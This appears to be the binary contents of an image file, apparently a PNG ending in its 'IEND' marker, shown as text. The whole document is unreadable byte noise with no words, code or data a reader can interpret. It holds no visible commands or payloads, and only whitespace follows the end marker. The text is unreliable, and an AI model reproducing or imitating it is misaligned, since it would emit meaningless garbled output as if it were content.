e��1`��7�A�E��$1���ƌ�$�y��]ϕQ]�LY��W��ze)�����������O٨�h�@K�I%߄ �ޖ����kv��4
>���:�3�`�	���uB��4���y"!��r�P�efv^�Ĵfs]U6,+L�#�f�j�j�+�P������E�8���PN��-U�(@��cIa�5����s������[rV�G��!AB�XgQ�v�&n���l~��D���kp'�jk�?Y0F��^%+]��8f�擴�R�'WHa\�U0I��P��h/Yo���(�@2��B�Dٲ	�Т�����Z$��|^#��ڹ�� QHdcsS�P�!�=��+��X���!@t! �,�m>@]4�da&������.��e)=��!5�c�C��"ok��ػ�^���Y���inll��
��)>�[�mK��@�)��F��?B�%��7>D�O�������X��p"?|��._�,��Zf����7��/�ߑ�"2�%i�na��	#Q�Ю0����������~�$ ���/{P�*MdAw��`HR�ط<�xDh��(� ���I�4K*/��qƔXW�u6�e�;I��v�s�16�H",B��0gL���s4Z~�j&�&�*OX���t��(�����G�&�Q�n[s�H���ퟧ~ަ�Y�^�n�Zb��Z⟂R����/a�_����Z��kJ�c�t���_K(2��>5��@@Fn}���t��7�[�0��e�5d� ֳn��<�/HzK��_�%��(�R[e{�A��-�bD؎���cՓ��S,�be���Cp�?��.]�N�0�^�\.�{[���U���-z��W?`��\�^i�uv�ڎn�yK��-�\p�7�Ŗ��ZwKz�X#4�a����_B�g�mkk��]{J|A.\��ni!�R�{箔MZ�9o�v(�+T�\�)���sB]H�}y��S�*+�����76zt��9d�a�����7@D8d3l�m�_k�V"�y��|��G����e)0�Z1,��6+���u��9�`1��h�||�BƤ�Gh���Gl����6{���t�̰nBj�hZ������6�B�
Ѥy��?i��p#oT�K�3��r�릂����V��z��ҟ^m�\ �K��4�:=�[^�S	�"��E_2�}�I"d��D��X)-[��5�V|]�L�Y%��F�V	Bx��|L�{�$��d�")�!!/ʔ�p�)��������,S����3��HC9�qT���v:���0��<',��*�j���b^7W385[�f�u�侻���49G�,�(�sR���a���%��0w?��J��1�	#�nhR#��T��y��X�剋�	o+1�$�+!�
ݹh3�����X���Vk�V{J:�vTS����3�ê@���#�I�ڤ�W#�|����6W-��_X�м�h�	��|L`B��ݣK/I�����r�S�����^|��0�DKݪ�zd!҇�c�m5�Xvҿ
������_w������o��4×�*!`P�ךa+$ D�
<��YG������E�֙ݚ�[�nK� <�֞,�@d�<���φ2��&��5��δ�t�<����	_m|����#_i�iL�Ѩ�(�e	�5���a=�FTY���a�n���As���dc��1�kR<1T��$�**s;È���C�Zp�Ga�f#�1N�A��ص��H�
TM(<�$����X�_+Z1k]����'U���XS3R˰��-�')D~�k�_J�R\Z_P"�p�B����4����%��t��dc�T��݉�:Xp:�+jxf���A̔{���/��t�b|�vATp� ��b|� b)O�<:��Ղ$�<��aD�����8��/M#���%��i<�0%�Q��y	�(���<%��B��my�b���],�Q�T
�v��g�k��;w�r���+4�L9X&���3��1�̲ʄlN)���QiN���������Iuɪ��`���&�L����d�P.E����*�����q���(��������An
�9|�C���a��T���ª��@�R`a���!�`D>�(��%CQ �g�B�e��ŅE����mffZ�5���4R3nD���Q�ф3��\����\k�}�z���og�1�]H�Ϧ�#�����v�6���Kk�))�v�����[ߊ���~>s܇pPg���u��J�kУ�}H�[�v��	�h{��sv�C�j�|g@Qkz�Q�Uyi�M�E�>��gnuvA;��(Z)֝���z��O�-�����ZddJ#DS��x�`���(]��;fXs��&B�ҿ�<�dxRC��C����{1�D��z.�}��_�m����p�C@}l���5Nsڵ����9-�,�����$����Ê���୲e����TR�*����)�ʩ3�v��o���o�_�T��*�#f���p��4}����=	"@�;/R)О����V	)lDWI��@�N��H�F������V����P�v HZ�B�]Q��mOIZ�w�f�{"�~�ц�q�HB�q�%a��F�Iu��}̇47I�Ì� b��,H�R ֤��! �}�z�^�r��ҕ﵂e�y�W<oe>D�����t�(cC@2����oL�Ǜ,bxR{:�Ai�2-W��e�|$ʡ=o1�bT��fF������`�Ɯ7�٤����%�g.�B�U�_�&����`��瑃z�B|��� �p�����:��{�g,չ!�@FgI*H�M�:��S���[K�v�He���i�+�yN�3V-�1���Kn��T�P�����=�溈���s�V'��������h���B���R�}9?ٺ�+���Y�MTѠ��j�o�:��R�ި�	I�M��TﱈJ���>�j�Cv�gS[R���ܘ�	��O��L{��^j��Db�:ͽy�\�<�x|8<�qo��Ӳ�8���'պ�pmjf4 R�91k�9f��ϰC���o�-}e$W��LR�H+h�Zed��0`T�$WC��{� ���ي�f�l����4ÏEpm����woޑM�r�j�]D��V�,�SO=E7�-�BR�tے`��}|�PIA��ߛׯ�{��;]�pA�s������K�.Ix�x�g��6����_�m�t��Tl����*C���[｛�X�2�� �bl�lKPF1	��9�)|R�Ϲ������& �i��}����뉾x�����3�~p��ۘM����`�=�\�x��ٺ�����T�<|�X�����"��ð)�R0�{�]�x�\ڼ1�������/?O�|'�8�cL=����/�����ws�\p���s߫�������������3���o��y�_S���
����,�Q�?~�Ǎ�ώ��_o|���6>&=�Q�9�Z�,���%��}��g��H���ק��]z����?O��a>�k�����o���E��_�Z`��w�����>��?��_��_PS�Lp��?����\�7�G�G�C]E�^@��v����������?�3 ��5鲐����������������R��U�(n�a�(E0%ψ�fz����r���ٿ"�(%7���s�<�����;=;t���3��>��}�c��BϩL�@������?�'R��d���P������{����ϫ�d7��bi�2�<����;~G����k���ٿ�R- ���)�ɟ�)���:���_�%��_���K�~ꧏ}��}�k���W,jN�����߮>L���M���_���W��_��o> ����o��o���FJ>��6�tطI�.�(9�w�}�薂c���3���s�%ǽ�.�<5�{�z��d`mA�>ƙ�����L�G����?�Dt��ͯ�{�����~���#�������o�ͿY>�H�G�<���u����	�>hf���@�5i�X�Ik�s���c?�c��~��?�'�����#D�|}�������^~�@+q�������z�scw|��>���`�'����=�����K�����<�#����:+��/��#Vx�܎G
�\�-������e�!`�76����G�k�6,4Ay8V�qB�c򛛛r����}��_�k�"�|f�N壐�t��eY 0BN$���C)��[�o��/��>�*y���h�6�G>�!<�8Q�}�������	E������;�S����!t?x.��d�c�=0 ��CIq�W�(����'�f���_�����^�"�!� ���Ă���/�B�+�
ø�1������v��Z�X7\ъw�ߧ��N���``~���}����x����3��3�������/�2}�k_MP��yP�ÿ���C�W~�g堃��{D��M����Z*��t�~��'�Έ.ߓ�z�듘:��3�'�\>'��=�h� s�nH���D������Ø��uK�Ϳ���+�b�������aQa= ��5<�;^3���gX;zL�������7I��"�&���g��$k��t���w�1^�w�V���ZG
�������(����wdB��1y�1��É�����?����o�Q��ӿ��Ŋ�����|����X�p!�������_���ol��������e���ۯ~������IA{����{��K/�� E��?�����ܟ�s2?0'l
~�L�������{ p�������l(���(mcrƁy;#��:5G�G����^\���r�L��P&���{7�Z��?�g�� �	F���a�s Q9g�~s���ƙ3g�Or���nz�"W �a�Ӈ'"#��칳�f����/Y�������ȉ���zs�����A��5��1�N����7n�3���0�4�}���=W�|��q��?��J�	e�}�A�=1���E������CD�;��0���O��?M�q� �<	]�����8׸�+"�����5p�q�����_��E�M�c(#8�X�+������+� ��K+�g�-��އ?�a�KW�4����|m�B���F>�o}3�<�=�}���v���O������?C.����Xw���[���z2v��z�G������l��}�a����*ӘA8,x�_��_��������/��,ػ�?p����{ "0&��[�|�>���j(��o�Ϳ�����l}]�M~��/��,ׅ%����VX�4�s���� >����@��.�õU�*�����џ���	����눌��8I�<��<�w��i)�4>������H��o8����ChD���5�����O�g>���o�����Ϙ�!0×gϞ��=���MF�$0������A��bw��p-hğ�a��~���/�%yN���)�4�ĥ������,,�"���!��5c���&J�;�-�57�Ø��(xi��H>4
�`�J�~�}�1hۙ^G5+�~�\N�g�?�p~c]A�~&@���8�w?�_���W,�\��f� =����w^�����F`@)��gו�*/ ���qҹv��3�}�g\����D�5�|s������c>���#W��J���Q��[龮@��=t�=�K�<�"@x�N����?�x��k ��o$(�������{��x gT�A�3 "��rx� >�E���A����W�Z�����iYdg���C���}�5���c�5:Q�ׇ	�S�w�(q0�$ |#�q`��7�q�Ɍ]�p�� ����gG^�|��ó�Y�Z�0���Z����F�Qs�=q�g�x݉ح�:�:`��~��:w0 ���̾N�g�%���_W����L�/\�����:�sg��~����S\�����50������X?�l������N2��?�[ �s=�{�`@Arf���\�Y����5.�NJ��!�����?�����]3_5x�Q֕�7A��{:�r銡�n����A3X���4�~9�4��������g��8��}��a�?����	���g|������� ��_��{~~�uм�����:��+�?��I>�wO��?�|
�5�/���'G
���76���8����� F��C9�Յ ��q�H�Q�Y8�Xt�"���#Z���#�	6ʭ"l�Z6��7�����	
����:� ��_�0��'H��79�n>�� 8�1�+~\�'��"�p-��3�Iӵ^���;j\3�[�}�qςz���8����	L��i����5���<���!ς��������ϭ�����I�&�����ôS��Ǹ�Ù��5�9g:G�������-�%�?���!9��[��õ�h݅��|�o�
�~J��-g��Z�����,���|�%�+��7����$�z�Y��>(�������}�:��.W���AP2|�1Ђ����=1'��$�p�9p�=������˿A��ϛ��}�
}@�`�����Ya�rhi 6'�)�衉����(���K�_�0]�������.6�7^�Mi'T�x??lN�`��E����� Ѹƃk�y0�INJ_S�I����o'(��O��O�`(�ρ��߹���0��v�p֫g~�����sǁ�5|�r����%�\�F����3X(`�x{��)��-:|􄵂���a�=��Or�r�3Ia��?��3Z�Cq�0��G������GхCg�� e���O�u�����^0p��l�%�q����>����.���*�w�Ā��>�|n�`���!�q���1?���Ig��_�q�:�pk9�n��z斐�&�ϙ[��5w%���������#)�W|�9���0?:\4�G��h Fz�q,����#�Q8<��B0��!�� Tp��@d f|!�`<  h5`0 �!j6��c8<�����Q!���9|�s"w�s�5��8oqM6��H%�qbs���q�x~l\�q8�0��Ia	�v�G����
 #�~���}w�9�]���q���C�7�p����?;���	��ۙ�a#?����\XM�_~��=��:�AN'aj�^s�󀿱��d�;P��;�h�^�#VЎ�axp^�R&��4�^O�5���3�J�a�He|��ϣ�)?׸.��$^��+�@�	f��|;��s����`�����ڌ�M�?��A�f(�8c���B(��_��}=������7���_7˵�����Z��k���9�V4{�"��7���G������:�!��0���7�������M������Or��o��B��Z�r��Z8�Ǻ���ã3�칃>��Q�ȟ#�Վ��s�&�P���a��0s������'0���z}@��s��Fse<D�5X��(k&���1*�F�?�o�#�<��F���8*d̓3�I���&rc���^M�q��/=&���>b�10wD�������hi��=8���n�M�>���8װ��s=���1Iٟt�����<ӟ�ώ��ϐ��C��N�9�{X'j��\p��F���:v������۞D�q���`W�;�\�$=���<���������������b���;��7>��G.,�)и�}�u\�-5��"��;[�M���pp}\ϵ��$Q��`�x �s�!��Lr"����h>����=������$���|����}�׮��%w'8�ȣ am{�;��>���KpM��$�8��R:*�M�yc�>G	.�V�l�!��M�!�ΐ�|t���k'ǡ��^��R9�zd/��kBy��6\Qľ�xf?�X�ܯ���x�������p�7|k�㾤<�	g�^�Ta"��yz�FU��|��Z�|��@�uu�0>�zų�sH0L�xW�0G�!�
��P!�?n�E����򽄲��r0��|7�H����]�����-�/H<�sA�.���j@<��?n#�ܱȓ�5�ȇ����(M��Cq�N����:x L��Mw"˵"��[[�~88�o�p��sܑC��������ӓ��@������`�í��	����p�<B�z�;��p��V��!����x^a���p�C�yU��������I�=͋����cR���}�3_����0��^.� (b��^�{��Ř�G���a�m���vqn=RÙ�C���6a���#Z�7>��?�¹F�׸�/8ż�</*��0�����\����-��=�5w�8�4>�L�9p�w���q�}>�OhY���w��0�w�ou)�|��=��7��a��t��1��B������)�0����7١G���F��`N`R�L�/r�����q��Y���-���-��-^��80���8���p��(Z���]9q��"���`@����<?��&��܈��p?0B£��g�^��A�ߠ��<��1|�$��l�5�\a����j�t]��i�iA+��cy�_-� �
A�>�)���sA��2>p>]���փ�|m��'�y��'��\x9<w���y�[-�~c���aA<�,h�q���ϊ�yΟ�9T�?;�=Ru���s	!�yN�GY�G�cg�AǏ;J���0}Q������#|�0b�21���1�q�!��p�r���b�`��ó�������`%�p@��iL���=lr�Ac��i�6��Eμ�<�{�?>�+y��s�>@��`�X'n��0Ȥg?l�����×����[~�c��	���ຘ���k�����ͭ&�yܚ���,=_�(s�?�[ ������q��2�I߅�<	�nU�á�q-w\�>�/rR�p%dR�j~�|LBf|��`-��yC���9z���ԙ�5�X]]M�Z~�|܂�:�5O��g@C�d�}��5���U-0_А[��g�s����v�}m��yxn_��&p]���8�zu���>��I<�F������+�8�^m#��{�k���w��c��'�����g�7K�����W��ʿ������̜峼h������������3�Ρ��.>����cn��xq��f��,��VzF�������ȋ?r��o\g|�a��1ģ�?Lr/|��k���ƚ�������|.����m����ĺ���Z>/_?#��B��s�P��}����)���|���a���Ȟ`TU%��:�s�߸6>���5�G!����lXO>H����;�3�9�ڧ��_�?~��	>2�s��Qg����%�hҵs���*��I��_c|��_�~6�������sr�m�4	��Ϫ��?���<����`w�\�������4�{��`|��3,��Yw�z��������
�����>>��g�އ=�9�G�{��~�cY\^�Ý�����0�[��.h�Y�l1`�M
�uٸ��A��a�5s���>���J��}"��0/���Y��N9|��z������ש*�K�	�
���?�?��J�U�����e�;y(P��D;���x>�C�afwv���Kn8�ٝ����ٿ�JG}��w���2�5-bRo��|&���;1^Gȋ�.|>�Ě���5ꏯG�� ���|�Fy�;6O��O�/�k�G���=�=k�K���H>ɦ4�,�b��#���:�����A��1׊n�fC=�hM��z����Z�?J\h���I�I|�q����a��5%	O4U-7TtHB7��<e[����g�"}�O���[��]�v��&���2f��⯜*�yI��疬�n8�H�U�I���$��H�M3G�����F
L�I(�����"{�.|j{�o6��s�Wޜ��(?��"��̨6�K��#.�oN^�҆q��ڞڨ ����qǭ5����nT�����n_�X�y���T�)�O�kZ�L����_Sn�[�=|��H�~g�~��V�\��W������i�:׋�ee��I�d���Z��O�Q����ކ����|R>�K�C�+{<�:,���e�\ɶ���B���m�-�, ǡ�w�Y�j?^�&ۊK���w�#�����x���9
�t�b��Yh�ŭR��+�ke=uc�_���o)M�}|���G��Y��^S��֜�I���<���V�Js��)u����2��<����6��"2�Uk���:���>i�W�vOk󙙶��&KkK]V?}�t5��;N%��Qϣ�[OL݄���-���b&w��{��,�+.Id_\��0H/�i���SVC�z���7�����^)K�� ��E֥G��Z��Jzj�y Zz�Ab���Y$�|����_LN;[k�ѽ�����Un���R�#t�,.��ڃ��W�o������?����w�<�T>���X�9�^��LG�t������م1V ���S�����R���얽�\�h��5}%�����I��u���m�����n���~�o���0�^��K_�}O^\��Sϣ�'�|*٥==~�Ưv��͂���\]�f���v�_\���մ�� ��J��L�c�ww�8���+� <z��h9x����/�@ �t�9�,�	!^\�@ �*ċ+S�k\�@ �t ,#N��L    IEND�B`�                                                                                                                                            